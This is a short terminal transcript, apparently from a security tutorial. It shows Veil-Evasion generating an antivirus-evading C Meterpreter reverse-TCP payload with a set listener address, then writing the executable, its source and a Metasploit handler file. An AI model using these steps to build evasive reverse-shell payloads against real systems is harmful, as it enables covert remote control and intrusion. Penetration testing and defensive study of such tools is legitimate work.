 [c/meterpreter/rev_tcp>>]: set lhost 192.168.83.177
[c/meterpreter/rev_tcp>>]: generate
================================================================================
Veil-Evasion
================================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
================================================================================
[>] Please enter the base name for output files (default is payload): cc
================================================================================
Veil-Evasion
================================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
================================================================================
[*] Language: c
[*] Payload Module: c/meterpreter/rev_tcp
[*] Executable written to: /var/lib/veil/output/compiled/cc.exe
[*] Source code written to: /var/lib/veil/output/source/cc.c
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/cc.rc
Hit enter to continue...
信安之路